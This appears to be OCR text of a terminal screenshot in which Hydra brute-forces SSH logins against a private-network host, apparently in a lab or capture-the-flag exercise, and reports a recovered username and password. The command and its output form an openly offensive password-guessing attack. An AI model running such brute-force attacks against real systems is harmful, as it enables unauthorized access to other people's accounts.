 ┌──(root㉿kali)-[/home/kali]
└─# hydra -l tiago -P s.txt 172.16.123.114 ssh
Hydra v9.5 (c) 2023 by van Hauser/THC & David Maciejak - Please do not use in
 military or secret service organizations, or for illegal purposes (this is n
on-binding, these *** ignore laws and ethics anyway).

Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2023-12-22 02:
22:26
[WARNING] Many SSH configurations limit the number of parallel tasks, it is r
ecommended to reduce the tasks: use -t 4
[WARNING] Restorefile (you have 10 seconds to abort... (use option -I to skip
 waiting)) from a previous session found, to prevent overwriting, ./hydra.res
tore
[DATA] max 16 tasks per 1 server, overall 16 tasks, 844 login tries (l:1/p:84
4), ~53 tries per task
[DATA] attacking ssh://172.16.123.114:22/
[22][ssh] host: 172.16.123.114   login: tiago   password: Virgulino
1 of 1 target successfully completed, 1 valid password found
[WARNING] Writing restore file because 2 final worker threads did not complet
e until end.
[ERROR] 2 targets did not resolve or could not be connected
[ERROR] 0 target did not complete
Hydra (https://github.com/vanhauser-thc/thc-hydra) finished at 2023-12-22 02:
23:32